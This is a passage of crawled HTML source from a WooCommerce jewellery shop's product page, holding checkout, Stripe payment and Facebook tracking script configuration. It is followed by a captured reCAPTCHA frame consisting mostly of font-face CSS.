Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"30ba1d3534","apply_coupon_nonce":"490b7cd633","remove_coupon_nonce":"edd08ef784","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.asd-jewellers.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_5191yiLFoUMktStm4pyrFi84qKnaD9bjA9M2oO9aD9BA7JPD82zXric57T7bUaAalSzGN88e83CoHUsZ6TJTRm5ne00t2R2nkq8","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://www.asd-jewellers.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","theme_name":"asd-theme","testMode":"","createPaymentIntentNonce":"5509f14052","updatePaymentIntentNonce":"1f66ccece4","createSetupIntentNonce":"814c1f75a3","createAndConfirmSetupIntentNonce":"1249f4d249","updateFailedOrderNonce":"e954c73f2b","paymentMethodsConfig":{"afterpay_clearpay":{"isReusable":false,"title":"Clearpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"bacs_debit":{"isReusable":true,"title":"Bacs Direct Debit","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.asd-jewellers.co.uk/my-account/payment-methods/","orderReceivedURL":"https://www.asd-jewellers.co.uk/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","wc_apbct_email_id"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(114, 114, 114, 0.25)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(114, 114, 114, 0.25)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(114, 114, 114, 0.25)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(114, 114, 114, 0.25)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(93, 93, 93)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(93, 93, 93)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(93, 93, 93)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(93, 93, 93)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(93, 93, 93)","fontFamily":"MaisonNeue-Book","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"32px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"MaisonNeue-Book","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"6px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"0fa19d0b74","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2024-09-17 17:53:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"The card expiration year is in the past":["The card expiration year is in the past"],"The card zip code failed validation.":["The card postcode failed validation."],"The card security code is incorrect.":["The card security code is incorrect."],"The card expiration date is incomplete.":["The card expiration date is incomplete."],"The card security code is incomplete.":["The card security code is incomplete."],"The card security code is invalid.":["The card security code is invalid."],"The card expiration year is invalid.":["The card expiration year is invalid."],"The card expiration month is invalid.":["The card expiration month is invalid."],"Invalid email address, please correct and try again.":["Invalid email address, please correct and try again."],"The card number is incomplete.":["The card number is incomplete."],"Unable to process this payment, please try again or use alternative method.":["Unable to process this payment, please try again or use alternative method."],"An error occurred while processing the card.":["An error occurred while processing the card."],"There is no card on a customer that is being charged.":["There is no card on a customer that is being charged."],"The card was declined.":["The card was declined."],"The card has expired.":["The card has expired."],"The card number is incorrect.":["The card number is incorrect."],"The card number is not a valid credit card number.":["The card number is not a valid credit card number."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1180480882458685');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "9 Stone Bracelet",
    "content_ids": "[\"INBL208_4701\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"INBL208_4701\",\"quantity\":1}]",
    "content_category": "Bracelets",
    "value": "250.00",
    "currency": "GBP"
}, {
    "eventID": "1ae313d3-d9c6-43f5-8146-9cb6836fa072"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1180480882458685');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b4cea8d4-a0e3-4f5f-b4e1-70cfff959eab"
});
 });
</script>
<style type="text/css">@media (max-width: 600px) { #wpadminbar { display: none; } html, body { margin-top: 0 !important; }	}</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1962ab9ab5bf4a8ab3e5a58c3e9736b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by Speed Booster Pack -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb&co=aHR0cHM6Ly93d3cuYXNkLWpld2VsbGVycy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vfc6u6bpbawy
body_size: 48868
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
